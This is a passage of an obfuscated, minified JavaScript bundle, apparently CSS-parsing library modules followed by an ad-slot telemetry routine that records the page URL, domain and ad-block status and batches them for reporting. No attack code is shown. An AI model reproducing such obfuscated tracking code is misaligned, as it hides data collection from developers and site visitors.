strict';Q['d'](K,{'$C':()=>p['s0'],'A1':()=>U['A'],'A9':()=>X['A9'],'AJ':()=>X['AJ'],'Fg':()=>X['Fg'],'KJ':()=>p['KJ'],'LT':()=>X['LT'],'M$':()=>X['M$'],'Mi':()=>q['Mi'],'Mw':()=>X['Mw'],'Nb':()=>p['Nb'],'Ne':()=>X['Ne'],'Oh':()=>X['Oh'],'Q0':()=>X['Q0'],'Qf':()=>X['Qf'],'Qq':()=>X['Qq'],'Qx':()=>X['Qx'],'VY':()=>X['VY'],'Vw':()=>X['Vw'],'Vy':()=>X['Vy'],'X6':()=>X['X6'],'Z4':()=>p['Z4'],'_i':()=>X['_i'],'eV':()=>M['e'],'fg':()=>X['fg'],'hk':()=>X['hk'],'i0':()=>q['i0'],'lh':()=>X['lh'],'no':()=>X['no'],'o6':()=>q['o6'],'qw':()=>W,'s0':()=>X['s0'],'sR':()=>p['sR'],'tB':()=>q['tB'],'uX':()=>C['A'],'wN':()=>X['wN'],'yQ':()=>p['yQ'],'yp':()=>q['yp'],'zG':()=>X['zG'],'zt':()=>X['zt'],'zu':()=>X['zu']});var X=Q(0xb59),q=Q(0x9f5),p=Q(0x1945),C=Q(0x1738),U=Q(0xab3),M=Q(0x1f39);function W(B,I){const Ik=a2x;function v(j){const Ij=a2x;return j<F?B[Ij(0x803)](j):0x0;}function L(){return P=(0x0,p['yQ'])(B,P),(0x0,q['o6'])(v(P),v(P+0x1),v(P+0x2))?(y=X['fg'],void(P=(0x0,p['Ui'])(B,P))):0x25===v(P)?(y=X['Ne'],void P++):void(y=X['wN']);}function A(){const IN=a2x,j=P;return P=(0x0,p['Ui'])(B,P),(0x0,p['s0'])(B,j,P,IN(0xcb3))&&0x28===v(P)?(P=(0x0,p['yK'])(B,P+0x1),0x22===v(P)||0x27===v(P)?(y=X['zt'],void(P=j+0x4)):void(function(){const Il=IN;for(y=X['s0'],P=(0x0,p['yK'])(B,P);P<B[Il(0xe4d)];P++){const N=B[Il(0x803)](P);switch((0x0,q['GI'])(N)){case 0x29:return void P++;case q['U$']:return P=(0x0,p['yK'])(B,P),0x29===v(P)||P>=B[Il(0xe4d)]?void(P<B[Il(0xe4d)]&&P++):(P=(0x0,p['FW'])(B,P),void(y=X['VY']));case 0x22:case 0x27:case 0x28:case q['lP']:return P=(0x0,p['FW'])(B,P),void(y=X['VY']);case 0x5c:if((0x0,q['Mi'])(N,v(P+0x1))){P=(0x0,p['KJ'])(B,P)-0x1;break;}return P=(0x0,p['FW'])(B,P),void(y=X['VY']);}}}())):0x28===v(P)?(y=X['zt'],void P++):void(y=X['Vy']);}function g(j){const IE=a2x;for(j||(j=v(P++)),y=X['Qf'];P<B[IE(0xe4d)];P++){const N=B[IE(0x803)](P);switch((0x0,q['GI'])(N)){case j:return void P++;case q['U$']:if((0x0,q['Z9'])(N))return P+=(0x0,p['xC'])(B,P,N),void(y=X['Fg']);break;case 0x5c:if(P===B[IE(0xe4d)]-0x1)break;const E=v(P+0x1);(0x0,q['Z9'])(E)?P+=(0x0,p['xC'])(B,P+0x1,E):(0x0,q['Mi'])(N,E)&&(P=(0x0,p['KJ'])(B,P)-0x1);}}}const F=(B=String(B||''))[Ik(0xe4d)];let y,O=(0x0,q['vr'])(v(0x0)),P=O;for(;P<F;){const j=B[Ik(0x803)](P);switch((0x0,q['GI'])(j)){case q['U$']:y=X['M$'],P=(0x0,p['yK'])(B,P+0x1);break;case 0x22:g();break;case 0x23:(0x0,q['Eo'])(v(P+0x1))||(0x0,q['Mi'])(v(P+0x1),v(P+0x2))?(y=X['Vw'],P=(0x0,p['Ui'])(B,P+0x1)):(y=X['_i'],P++);break;case 0x27:g();break;case 0x28:y=X['AJ'],P++;break;case 0x29:y=X['no'],P++;break;case 0x2b:(0x0,q['eO'])(j,v(P+0x1),v(P+0x2))?L():(y=X['_i'],P++);break;case 0x2c:y=X['A9'],P++;break;case 0x2d:(0x0,q['eO'])(j,v(P+0x1),v(P+0x2))?L():0x2d===v(P+0x1)&&0x3e===v(P+0x2)?(y=X['zG'],P+=0x3):(0x0,q['o6'])(j,v(P+0x1),v(P+0x2))?A():(y=X['_i'],P++);break;case 0x2e:(0x0,q['eO'])(j,v(P+0x1),v(P+0x2))?L():(y=X['_i'],P++);break;case 0x2f:0x2a===v(P+0x1)?(y=X['Mw'],P=B[Ik(0x9a9)]('*/',P+0x2),P=-0x1===P?B[Ik(0xe4d)]:P+0x2):(y=X['_i'],P++);break;case 0x3a:y=X['Qx'],P++;break;case 0x3b:y=X['Qq'],P++;break;case 0x3c:0x21===v(P+0x1)&&0x2d===v(P+0x2)&&0x2d===v(P+0x3)?(y=X['lh'],P+=0x4):(y=X['_i'],P++);break;case 0x40:(0x0,q['o6'])(v(P+0x1),v(P+0x2),v(P+0x3))?(y=X['zu'],P=(0x0,p['Ui'])(B,P+0x1)):(y=X['_i'],P++);break;case 0x5b:y=X['hk'],P++;break;case 0x5c:(0x0,q['Mi'])(j,v(P+0x1))?A():(y=X['_i'],P++);break;case 0x5d:y=X['Oh'],P++;break;case 0x7b:y=X['X6'],P++;break;case 0x7d:y=X['Q0'],P++;break;case q['Ym']:L();break;case q['Od']:A();break;default:y=X['_i'],P++;}I(y,O,O=P);}}},0x1738:(V,K,Q)=>{'use strict';const Iw=a2x;Q['d'](K,{'A':()=>o});const o=[Iw(0xbae),Iw(0xd5e),Iw(0x154),Iw(0x3f1),Iw(0xf21),Iw(0xb0d),Iw(0x22c),Iw(0xd4b),Iw(0xeef),Iw(0x209),Iw(0xe60),Iw(0xa51),Iw(0x3eb),Iw(0x990),Iw(0x1ab),Iw(0x83a),Iw(0x319),Iw(0x986),Iw(0xca5),Iw(0xca3),Iw(0x98e),Iw(0xa60),Iw(0xf34),Iw(0x5b8),Iw(0x1f0),Iw(0x4f8)];},0xb59:(V,K,Q)=>{'use strict';Q['d'](K,{'A9':()=>T,'AJ':()=>i2,'Fg':()=>L,'LT':()=>X,'M$':()=>R,'Mw':()=>i6,'Ne':()=>N,'Oh':()=>i1,'Q0':()=>i5,'Qf':()=>I,'Qq':()=>Y,'Qx':()=>Z,'VY':()=>O,'Vw':()=>B,'Vy':()=>q,'X6':()=>i4,'_i':()=>P,'fg':()=>D,'hk':()=>i0,'lh':()=>J,'no':()=>i3,'s0':()=>F,'wN':()=>j,'zG':()=>G,'zt':()=>U,'zu':()=>W});const X=0x0,q=0x1,U=0x2,W=0x3,B=0x4,I=0x5,L=0x6,F=0x7,O=0x8,P=0x9,j=0xa,N=0xb,D=0xc,R=0xd,J=0xe,G=0xf,Z=0x10,Y=0x11,T=0x12,i0=0x13,i1=0x14,i2=0x15,i3=0x16,i4=0x17,i5=0x18,i6=0x19;},0x1945:(V,K,Q)=>{'use strict';Q['d'](K,{'FW':()=>F,'KJ':()=>v,'Nb':()=>U,'Ui':()=>L,'Z4':()=>W,'s0':()=>M,'sR':()=>y,'xC':()=>C,'yK':()=>B,'yQ':()=>A});var X=Q(0x9f5);function q(O,P){const ID=a2x;return P<O[ID(0xe4d)]?O[ID(0x803)](P):0x0;}function C(O,P,j){return 0xd===j&&0xa===q(O,P+0x1)?0x2:0x1;}function U(O,P,j){const Ic=a2x;let N=O[Ic(0x803)](P);return(0x0,X['Vv'])(N)&&(N|=0x20),N===j;}function M(O,P,j,N){const Id=a2x;if(j-P!==N[Id(0xe4d)])return!0x1;if(P<0x0||j>O[Id(0xe4d)])return!0x1;for(let E=P;E<j;E++){const k=N[Id(0x803)](E-P);let w=O[Id(0x803)](E);if((0x0,X['Vv'])(w)&&(w|=0x20),w!==k)return!0x1;}return!0x0;}function W(O,P){const IR=a2x;for(;P>=0x0&&(0x0,X['i0'])(O[IR(0x803)](P));P--);return P+0x1;}function B(O,P){const Im=a2x;for(;P<O[Im(0xe4d)]&&(0x0,X['i0'])(O[Im(0x803)](P));P++);return P;}function I(O,P){const IJ=a2x;for(;P<O[IJ(0xe4d)]&&(0x0,X['yp'])(O[IJ(0x803)](P));P++);return P;}function v(O,P){const It=a2x;if(P+=0x2,(0x0,X['tB'])(q(O,P-0x1))){for(const N=Math[It(0x49a)](O[It(0xe4d)],P+0x5);P<N&&(0x0,X['tB'])(q(O,P));P++);const j=q(O,P);(0x0,X['i0'])(j)&&(P+=C(O,P,j));}return P;}function L(O,P){const IG=a2x;for(;P<O[IG(0xe4d)];P++){const j=O[IG(0x803)](P);if(!(0x0,X['Eo'])(j)){if(!(0x0,X['Mi'])(j,q(O,P+0x1)))break;P=v(O,P)-0x1;}}return P;}function A(O,P){const Iu=a2x;let j=O[Iu(0x803)](P);if(0x2b!==j&&0x2d!==j||(j=O[Iu(0x803)](P+=0x1)),(0x0,X['yp'])(j)&&(P=I(O,P+0x1),j=O[Iu(0x803)](P)),0x2e===j&&(0x0,X['yp'])(O[Iu(0x803)](P+0x1))&&(P=I(O,P+=0x2)),U(O,P,0x65)){let N=0x0;j=O[Iu(0x803)](P+0x1),0x2d!==j&&0x2b!==j||(N=0x1,j=O[Iu(0x803)](P+0x2)),(0x0,X['yp'])(j)&&(P=I(O,P+0x1+N+0x1));}return P;}function F(O,P){const IZ=a2x;for(;P<O[IZ(0xe4d)];P++){const j=O[IZ(0x803)](P);if(0x29===j){P++;break;}(0x0,X['Mi'])(j,q(O,P+0x1))&&(P=v(O,P));}return P;}function y(O){const IS=a2x;if(0x1===O[IS(0xe4d)]&&!(0x0,X['tB'])(O[IS(0x803)](0x0)))return O[0x0];let P=parseInt(O,0x10);return(0x0===P||P>=0xd800&&P<=0xdfff||P>0x10ffff)&&(P=0xfffd),String[IS(0x933)](P);}},0x1aa:(V,K,Q)=>{'use strict';const In=a2x;Q['d'](K,{'B':()=>q});let X=null;class q{static[In(0xc0b)](p){return{'prev':null,'next':null,'data':p};}constructor(){const IY=In;this[IY(0xbe4)]=null,this[IY(0x824)]=null,this[IY(0x248)]=null;}[In(0xc0b)](p){const Ie=In;return q[Ie(0xc0b)](p);}[In(0xf22)](p,C){const Ir=In;let U;return null!==X?(U=X,X=X[Ir(0x248)],U[Ir(0x87b)]=p,U[Ir(0x8a6)]=C,U[Ir(0x248)]=this[Ir(0x248)]):U={'prev':p,'next':C,'cursor':this[Ir(0x248)]},this[Ir(0x248)]=U,U;}[In(0x780)](){const Ib=In,{cursor:p}=this;this[Ib(0x248)]=p[Ib(0x248)],p[Ib(0x87b)]=null,p[Ib(0x8a6)]=null,p[Ib(0x248)]=X,X=p;}[In(0xd72)](p,C,U,M){const If=In;let {cursor:W}=this;for(;null!==W;)W[If(0x87b)]===p&&(W[If(0x87b)]=C),W[If(0x8a6)]===U&&(W[If(0x8a6)]=M),W=W[If(0x248)];}*[Symbol[In(0x896)]](){const IT=In;for(let p=this[IT(0xbe4)];null!==p;p=p[IT(0x8a6)])yield p[IT(0x201)];}get[In(0x595)](){const Ia=In;let p=0x0;for(let C=this[Ia(0xbe4)];null!==C;C=C[Ia(0x8a6)])p++;return p;}get[In(0x47a)](){const s0=In;return null===this[s0(0xbe4)];}get[In(0x4c2)](){const s1=In;return this[s1(0xbe4)]&&this[s1(0xbe4)][s1(0x201)];}get[In(0xd7e)](){const s2=In;return this[s2(0x824)]&&this[s2(0x824)][s2(0x201)];}[In(0x477)](p){const s3=In;let C=null;this[s3(0xbe4)]=null;for(let U of p){const M=q[s3(0xc0b)](U);null!==C?C[s3(0x8a6)]=M:this[s3(0xbe4)]=M,M[s3(0x87b)]=C,C=M;}return this[s3(0x824)]=C,this;}[In(0xbb8)](){return[...this];}[In(0x1d0)](){return[...this];}[In(0x18c)](p,C=this){const s4=In,U=this[s4(0xf22)](null,this[s4(0xbe4)]);for(;null!==U[s4(0x8a6)];){const M=U[s4(0x8a6)];U[s4(0x8a6)]=M[s4(0x8a6)],p[s4(0xb85)](C,M[s4(0x201)],M,this);}this[s4(0x780)]();}[In(0x6d1)](p,C=this){const s5=In,U=this[s5(0xf22)](this[s5(0x824)],null);for(;null!==U[s5(0x87b)];){const M=U[s5(0x87b)];U[s5(0x87b)]=M[s5(0x87b)],p[s5(0xb85)](C,M[s5(0x201)],M,this);}this[s5(0x780)]();}[In(0xa8c)](p,C,U=this){const s6=In;let M,W=this[s6(0xf22)](null,this[s6(0xbe4)]),B=C;for(;null!==W[s6(0x8a6)];)M=W[s6(0x8a6)],W[s6(0x8a6)]=M[s6(0x8a6)],B=p[s6(0xb85)](U,B,M[s6(0x201)],M,this);return this[s6(0x780)](),B;}[In(0x637)](p,C,U=this){const s7=In;let M,W=this[s7(0xf22)](this[s7(0x824)],null),B=C;for(;null!==W[s7(0x87b)];)M=W[s7(0x87b)],W[s7(0x87b)]=M[s7(0x87b)],B=p[s7(0xb85)](U,B,M[s7(0x201)],M,this);return this[s7(0x780)](),B;}[In(0xea1)](p,C=this){const s8=In;for(let U=this[s8(0xbe4)];null!==U;U=U[s8(0x8a6)])if(p[s8(0xb85)](C,U[s8(0x201)],U,this))return!0x0;return!0x1;}[In(0xf2b)](p,C=this){const s9=In,U=new q();for(let M=this[s9(0xbe4)];null!==M;M=M[s9(0x8a6)])U[s9(0x208)](p[s9(0xb85)](C,M[s9(0x201)],M,this));return U;}[In(0xad0)](p,C=this){const si=In,U=new q();for(let M=this[si(0xbe4)];null!==M;M=M[si(0x8a6)])p[si(0xb85)](C,M[si(0x201)],M,this)&&U[si(0x208)](M[si(0x201)]);return U;}[In(0x5ed)](p,C,U=this){const sx=In;if(null===p)return;const M=this[sx(0xf22)](null,p);for(;null!==M[sx(0x8a6)];){const W=M[sx(0x8a6)];if(M[sx(0x8a6)]=W[sx(0x8a6)],C[sx(0xb85)](U,W[sx(0x201)],W,this))break;}this[sx(0x780)]();}[In(0x9c1)](p,C,U=this){const sz=In;if(null===p)return;const M=this[sz(0xf22)](p,null);for(;null!==M[sz(0x87b)];){const W=M[sz(0x87b)];if(M[sz(0x87b)]=W[sz(0x87b)],C[sz(0xb85)](U,W[sz(0x201)],W,this))break;}this[sz(0x780)]();}[In(0xef6)](){const sH=In;this[sH(0xbe4)]=null,this[sH(0x824)]=null;}[In(0x19c)](){const sV=In,p=new q();for(let C of this)p[sV(0x208)](C);return p;}[In(0xbf0)](p){const sK=In;return this[sK(0xd72)](null,p,this[sK(0xbe4)],p),null!==this[sK(0xbe4)]?(this[sK(0xbe4)][sK(0x87b)]=p,p[sK(0x8a6)]=this[sK(0xbe4)]):this[sK(0x824)]=p,this[sK(0xbe4)]=p,this;}[In(0x152)](p){const sQ=In;return this[sQ(0xbf0)](q[sQ(0xc0b)](p));}[In(0x52b)](p){const so=In;return this[so(0x719)](p);}[In(0x208)](p){const sX=In;return this[sX(0x719)](q[sX(0xc0b)](p));}[In(0x719)](p,C=null){const sq=In;if(null!==C){if(this[sq(0xd72)](C[sq(0x87b)],p,C,p),null===C[sq(0x87b)]){if(this[sq(0xbe4)]!==C)throw new Error(sq(0x1dd));this[sq(0xbe4)]=p,C[sq(0x87b)]=p,p[sq(0x8a6)]=C,this[sq(0xd72)](null,p);}else C[sq(0x87b)][sq(0x8a6)]=p,p[sq(0x87b)]=C[sq(0x87b)],C[sq(0x87b)]=p,p[sq(0x8a6)]=C;}else this[sq(0xd72)](this[sq(0x824)],p,null,p),null!==this[sq(0x824)]?(this[sq(0x824)][sq(0x8a6)]=p,p[sq(0x87b)]=this[sq(0x824)]):this[sq(0xbe4)]=p,this[sq(0x824)]=p;return this;}[In(0x612)](p,C){const sp=In;return this[sp(0x719)](q[sp(0xc0b)](p),C);}[In(0x9e1)](p){const sC=In;if(this[sC(0xd72)](p,p[sC(0x87b)],p,p[sC(0x8a6)]),null!==p[sC(0x87b)])p[sC(0x87b)][sC(0x8a6)]=p[sC(0x8a6)];else{if(this[sC(0xbe4)]!==p)throw new Error(sC(0x4bb));this[sC(0xbe4)]=p[sC(0x8a6)];}if(null!==p[sC(0x8a6)])p[sC(0x8a6)][sC(0x87b)]=p[sC(0x87b)];else{if(this[sC(0x824)]!==p)throw new Error(sC(0x4bb));this[sC(0x824)]=p[sC(0x87b)];}return p[sC(0x87b)]=null,p[sC(0x8a6)]=null,p;}[In(0x424)](p){const sU=In;this[sU(0x719)](q[sU(0xc0b)](p));}[In(0x4fa)](){const sM=In;return null!==this[sM(0x824)]?this[sM(0x9e1)](this[sM(0x824)]):null;}[In(0xd21)](p){const sW=In;this[sW(0xbf0)](q[sW(0xc0b)](p));}[In(0xcee)](){const sB=In;return null!==this[sB(0xbe4)]?this[sB(0x9e1)](this[sB(0xbe4)]):null;}[In(0xbeb)](p){const sI=In;return this[sI(0xc83)](p,this[sI(0xbe4)]);}[In(0x1fd)](p){const ss=In;return this[ss(0xc83)](p);}[In(0xc83)](p,C){const sv=In;return null===p[sv(0xbe4)]||(null!=C?(this[sv(0xd72)](C[sv(0x87b)],p[sv(0x824)],C,p[sv(0xbe4)]),null!==C[sv(0x87b)]?(C[sv(0x87b)][sv(0x8a6)]=p[sv(0xbe4)],p[sv(0xbe4)][sv(0x87b)]=C[sv(0x87b)]):this[sv(0xbe4)]=p[sv(0xbe4)],C[sv(0x87b)]=p[sv(0x824)],p[sv(0x824)][sv(0x8a6)]=C):(this[sv(0xd72)](this[sv(0x824)],p[sv(0x824)],null,p[sv(0xbe4)]),null!==this[sv(0x824)]?(this[sv(0x824)][sv(0x8a6)]=p[sv(0xbe4)],p[sv(0xbe4)][sv(0x87b)]=this[sv(0x824)]):this[sv(0xbe4)]=p[sv(0xbe4)],this[sv(0x824)]=p[sv(0x824)]),p[sv(0xbe4)]=null,p[sv(0x824)]=null),this;}[In(0x234)](p,C){const sL=In;sL(0xbe4)in C?this[sL(0xc83)](C,p):this[sL(0x719)](C,p),this[sL(0x9e1)](p);}}},0x12dd:(V,K,Q)=>{'use strict';Q(0x1aa);},0x192b:(V,K,Q)=>{'use strict';function o(X,q){const sA=a2x,p=Object[sA(0x60c)](SyntaxError[sA(0x90f)]),C=new Error();return Object[sA(0x11f)](p,{'name':X,'message':q,get 'stack'(){const sg=sA;return(C[sg(0xba4)]||'')[sg(0x234)](/^(.+\n){1,3}/,X+':\x20'+q+'\x0a');}});}Q['d'](K,{'a':()=>o});},0x122e:(V,K,Q)=>{'use strict';Q(0x11ac);},0xc8c:(V,K,Q)=>{'use strict';Q['d'](K,{'MZ':()=>U,'Si':()=>C,'vs':()=>M});const X=new Map(),q=new Map(),p=0x2d,C=function(B){const sF=a2x;if(X[sF(0x1fb)](B))return X[sF(0x8a5)](B);const I=B[sF(0xe6a)]();let v=X[sF(0x8a5)](I);if(void 0x0===v){const L=M(I,0x0),A=L?'':W(I,0x0);v=Object[sF(0xb1d)]({'basename':I[sF(0xde)](A[sF(0xe4d)]),'name':I,'prefix':A,'vendor':A,'custom':L});}return X[sF(0x41e)](B,v),v;},U=function(B){const sh=a2x;if(q[sh(0x1fb)](B))return q[sh(0x8a5)](B);let I=B,v=B[0x0];'/'===v?v='/'===B[0x1]?'//':'/':'_'!==v&&'*'!==v&&'$'!==v&&'#'!==v&&'+'!==v&&'&'!==v&&(v='');const L=M(I,v[sh(0xe4d)]);if(!L&&(I=I[sh(0xe6a)](),q[sh(0x1fb)](I))){const h=q[sh(0x8a5)](I);return q[sh(0x41e)](B,h),h;}const A=L?'':W(I,v[sh(0xe4d)]),g=I[sh(0xde)](0x0,v[sh(0xe4d)]+A[sh(0xe4d)]),F=Object[sh(0xb1d)]({'basename':I[sh(0xde)](g[sh(0xe4d)]),'name':I[sh(0xde)](v[sh(0xe4d)]),'hack':v,'vendor':A,'prefix':g,'custom':L});return q[sh(0x41e)](B,F),F;};function M(B,I){const sy=a2x;return I=I||0x0,B[sy(0xe4d)]-I>=0x2&&B[sy(0x803)](I)===p&&B[sy(0x803)](I+0x1)===p;}function W(B,I){const sO=a2x;if(I=I||0x0,B[sO(0xe4d)]-I>=0x3&&B[sO(0x803)](I)===p&&B[sO(0x803)](I+0x1)!==p){const v=B[sO(0x9a9)]('-',I+0x2);if(-0x1!==v)return B[sO(0x945)](I,v+0x1);}return'';}},0x18bf:(V,K,Q)=>{'use strict';Q['d'](K,{'D':()=>U,'l':()=>M});var X=Q(0x11ac);const q=0x5c,p=0x22,C=0x27;function U(W){const sP=a2x,B=W[sP(0xe4d)],I=W[sP(0x803)](0x0),v=I===p||I===C?0x1:0x0,L=0x1===v&&B>0x1&&W[sP(0x803)](B-0x1)===I?B-0x2:B-0x1;let A='';for(let g=v;g<=L;g++){let F=W[sP(0x803)](g);if(F===q){if(g===L){g!==B-0x1&&(A=W[sP(0xde)](g+0x1));break;}if(F=W[sP(0x803)](++g),(0x0,X['Mi'])(q,F)){const h=g-0x1,y=(0x0,X['KJ'])(W,h);g=y-0x1,A+=(0x0,X['sR'])(W[sP(0x945)](h+0x1,y));}else 0xd===F&&0xa===W[sP(0x803)](g+0x1)&&g++;}else A+=W[g];}return A;}function M(W,B){const sj=a2x,I=B?'\x27':'\x22',v=B?C:p;let L='',A=!0x1;for(let g=0x0;g<W[sj(0xe4d)];g++){const F=W[sj(0x803)](g);0x0!==F?F<=0x1f||0x7f===F?(L+='\x5c'+F[sj(0x731)](0x10),A=!0x0):F===v||F===q?(L+='\x5c'+W[sj(0x9ce)](g),A=!0x1):(A&&((0x0,X['tB'])(F)||(0x0,X['i0'])(F))&&(L+='\x20'),L+=W[sj(0x9ce)](g),A=!0x1):L+='�';}return I+L+I;}},0x15b1:(V,K,Q)=>{'use strict';Q['d'](K,{'D':()=>B,'l':()=>I});var X=Q(0x11ac);const q=0x20,p=0x5c,C=0x22,U=0x27,M=0x28,W=0x29;function B(v){const sN=a2x,L=v[sN(0xe4d)];let A=0x4,g=v[sN(0x803)](L-0x1)===W?L-0x2:L-0x1,F='';for(;A<g&&(0x0,X['i0'])(v[sN(0x803)](A));)A++;for(;A<g&&(0x0,X['i0'])(v[sN(0x803)](g));)g--;for(let h=A;h<=g;h++){let y=v[sN(0x803)](h);if(y===p){if(h===g){h!==L-0x1&&(F=v[sN(0xde)](h+0x1));break;}if(y=v[sN(0x803)](++h),(0x0,X['Mi'])(p,y)){const O=h-0x1,P=(0x0,X['KJ'])(v,O);h=P-0x1,F+=(0x0,X['sR'])(v[sN(0x945)](O+0x1,P));}else 0xd===y&&0xa===v[sN(0x803)](h+0x1)&&h++;}else F+=v[h];}return F;}function I(v){const sl=a2x;let L='',A=!0x1;for(let g=0x0;g<v[sl(0xe4d)];g++){const F=v[sl(0x803)](g);0x0!==F?F<=0x1f||0x7f===F?(L+='\x5c'+F[sl(0x731)](0x10),A=!0x0):F===q||F===p||F===C||F===U||F===M||F===W?(L+='\x5c'+v[sl(0x9ce)](g),A=!0x1):(A&&(0x0,X['tB'])(F)&&(L+='\x20'),L+=v[sl(0x9ce)](g),A=!0x1):L+='�';}return sl(0xef0)+L+')';}},0x2495:(V,K,Q)=>{'use strict';const sE=a2x;Q['d'](K,{'j':()=>B});const {hasOwnProperty:X}=Object[sE(0x90f)],q=function(){};function p(I){const sk=sE;return sk(0x21d)==typeof I?I:q;}function C(I,v){return function(L,A,g){const sw=a2x;L[sw(0xb60)]===v&&I[sw(0xb85)](this,L,A,g);};}function U(I,v){const sD=sE,L=v[sD(0x4b4)],A=[];for(const g in L){if(!0x1===X[sD(0xb85)](L,g))continue;let F=L[g];const h={'name':g,'type':!0x1,'nullable':!0x1};Array[sD(0x69b)](F)||(F=[F]);for(const y of F)null===y?h[sD(0x743)]=!0x0:sD(0xc2d)==typeof y?h[sD(0xb60)]=sD(0xa4f):Array[sD(0x69b)](y)&&(h[sD(0xb60)]=sD(0x337));h[sD(0xb60)]&&A[sD(0x424)](h);}return A[sD(0xe4d)]?{'context':v[sD(0x2d8)],'fields':A}:null;}function M(I,v){const sc=sE,L=I[sc(0x3b2)][sc(0x3ff)](),A=I[sc(0xa3d)],g=sc(0xc2d)==typeof A;return v&&L[sc(0x295)](),function(F,h,y,O){const sd=sc;let P;g&&(P=h[A],h[A]=F);for(const j of L){const N=F[j[sd(0x20e)]];if(!j[sd(0x743)]||N){if(sd(0x337)===j[sd(0xb60)]){if(v?N[sd(0x637)](O,!0x1):N[sd(0xa8c)](O,!0x1))return!0x0;}else{if(y(N))return!0x0;}}}g&&(h[A]=P);};}function W({StyleSheet:I,Atrule:v,Rule:L,Block:A,DeclarationList:g}){return{'Atrule':{'StyleSheet':I,'Atrule':v,'Rule':L,'Block':A},'Rule':{'StyleSheet':I,'Atrule':v,'Rule':L,'Block':A},'Declaration':{'StyleSheet':I,'Atrule':v,'Rule':L,'Block':A,'DeclarationList':g}};}function B(I){const sm=sE,v=function(N){const sR=a2x,E={};for(const k in N[sR(0xa4f)])if(X[sR(0xb85)](N[sR(0xa4f)],k)){const w=N[sR(0xa4f)][k];if(!w[sR(0x4b4)])throw new Error(sR(0x9b3)+k+sR(0x86b));E[k]=U(0x0,w);}return E;}(I),L={},A={},F=Symbol(sm(0x2ef)),y=Symbol(sm(0x7d8));for(const N in v)X[sm(0xb85)](v,N)&&null!==v[N]&&(L[N]=M(v[N],!0x1),A[N]=M(v[N],!0x0));const O=W(L),P=W(A),j=function(E,k){const st=sm;function w(S,Y,b){const sJ=a2x,T=D[sJ(0xb85)](Z,S,Y,b);return T===F||T!==y&&(!(!J[sJ(0x2fa)](S[sJ(0xb60)])||!J[S[sJ(0xb60)]](S,Z,w,G))||R[sJ(0xb85)](Z,S,Y,b)===F);}let D=q,R=q,J=L,G=(S,Y,b,T)=>S||w(Y,b,T);const Z={'break':F,'skip':y,'root':E,'stylesheet':null,'atrule':null,'atrulePrelude':null,'rule':null,'selector':null,'block':null,'declaration':null,'function':null};if(st(0x21d)==typeof k)D=k;else{if(k&&(D=p(k[st(0x79b)]),R=p(k[st(0x5af)]),k[st(0x295)]&&(J=A),k[st(0x9e5)])){if(O[st(0x2fa)](k[st(0x9e5)]))J=k[st(0x295)]?P[k[st(0x9e5)]]:O[k[st(0x9e5)]];else{if(!v[st(0x2fa)](k[st(0x9e5)]))throw new Error(st(0x447)+k[st(0x9e5)]+st(0xb13)+Object[st(0xe0a)](v)[st(0x5ff)]()[st(0x2f3)](',\x20')+')');}D=C(D,k[st(0x9e5)]),R=C(R,k[st(0x9e5)]);}}if(D===q&&R===q)throw new Error(st(0x6e4));w(E);};return j[sm(0x797)]=F,j[sm(0x3a9)]=y,j[sm(0x515)]=function(E,k){let w=null;return j(E,function(D,R,J){const sG=a2x;if(k[sG(0xb85)](this,D,R,J))return w=D,F;}),w;},j[sm(0x455)]=function(E,k){let w=null;return j(E,{'reverse':!0x0,'enter'(D,R,J){const su=a2x;if(k[su(0xb85)](this,D,R,J))return w=D,F;}}),w;},j[sm(0x8ff)]=function(E,k){const w=[];return j(E,function(D,R,J){const sZ=a2x;k[sZ(0xb85)](this,D,R,J)&&w[sZ(0x424)](D);}),w;},j;}}},x={};function z(V){const sS=a2x;var K=x[V];if(void 0x0!==K)return K[sS(0x526)];var Q=x[V]={'exports':{}};return i[V](Q,Q[sS(0x526)],z),Q[sS(0x526)];}z['d']=(V,K)=>{const sn=a2x;for(var Q in K)z['o'](K,Q)&&!z['o'](V,Q)&&Object[sn(0x586)](V,Q,{'enumerable':!0x0,'get':K[Q]});},z['g']=(function(){const sY=a2x;if(sY(0x947)==typeof globalThis)return globalThis;try{return this||new Function(sY(0x303))();}catch(V){if(sY(0x947)==typeof window)return window;}}()),z['o']=(V,K)=>Object[se(0x90f)][se(0x2fa)][se(0xb85)](V,K),z['r']=V=>{const sr=se;sr(0x433)!=typeof Symbol&&Symbol[sr(0x4ef)]&&Object[sr(0x586)](V,Symbol[sr(0x4ef)],{'value':sr(0x50e)}),Object[sr(0x586)](V,sr(0x700),{'value':!0x0});};var H={};((()=>{'use strict';const vV=se;var i0=z(0x6f7),i1=z(0x23b5),i2=z(0x4c5),i3=z(0x18f7),i4=z(0x1d7d);async function i5(zc,zd){const sb=a2x;try{const zR=sb(0xa67)[sb(0x980)](Date[sb(0xf7c)](),'_')[sb(0x980)](i3['A'][sb(0x98c)](0x6,0xa));try{window[sb(0xba9)]=window[sb(0xba9)]||{},window[sb(0xba9)][sb(0x89b)]=window[sb(0xba9)][sb(0x89b)]||[],window[sb(0xba9)][sb(0x89b)][sb(0x424)](()=>{const sf=sb;try{var zm,zJ,zG,zu,zZ;const zS=null===(zm=(zJ=window[sf(0xba9)])[sf(0x7f5)])||void 0x0===zm?void 0x0:zm[sf(0xb85)](zJ);if(!zS)return;const zn=[];let zY=null,zr=0x0;function zb(za){const sT=sf;try{var H0,H1;return{'divId':null==za||null===(H0=za[sT(0xd10)])||void 0x0===H0?void 0x0:H0[sT(0xb85)](za),'path':null==za||null===(H1=za[sT(0xa0b)])||void 0x0===H1?void 0x0:H1[sT(0xb85)](za)};}catch(H2){return;}}function zf(){const sa=sf;if(null!==zY)return;const za=Date[sa(0xf7c)](),H0=Math[sa(0x1e9)](0x0,0x7d0-(za-zr));zY=window[sa(0x4e7)](async()=>{const v0=sa,H1=zn[v0(0x7c7)](0x0,zn[v0(0xe4d)]);if(zY=null,H1[v0(0xe4d)]){zr=Date[v0(0xf7c)]();try{const H2=H1[v0(0xf2b)](H3=>{const v1=v0;var H4,H5,H6,H7,H8,H9,Hi,Hx,HH;return{'run_id':zR,'domain':location[v1(0x68f)],'url':location[v1(0x400)],'timestamp':new Date()[v1(0x74b)](),'is_adblock':zd,'event_type':H3[v1(0xc8b)],'client_ts':H3['ts'],'slot_div_id':null===(H4=H3[v1(0xc81)])||void 0x0===H4?void 0x0:H4[v1(0x513)],'slot_path':null===(H5=H3[v1(0xc81)])||void 0x0===H5?void 0x0:H5[v1(0xeb0)],'is_empty':null!==(H6=H3[v1(0x47a)])&&void 0x0!==H6?H6:null,'size':null!=H3[v1(0x595)]?((()=>{const v2=v1;try{return 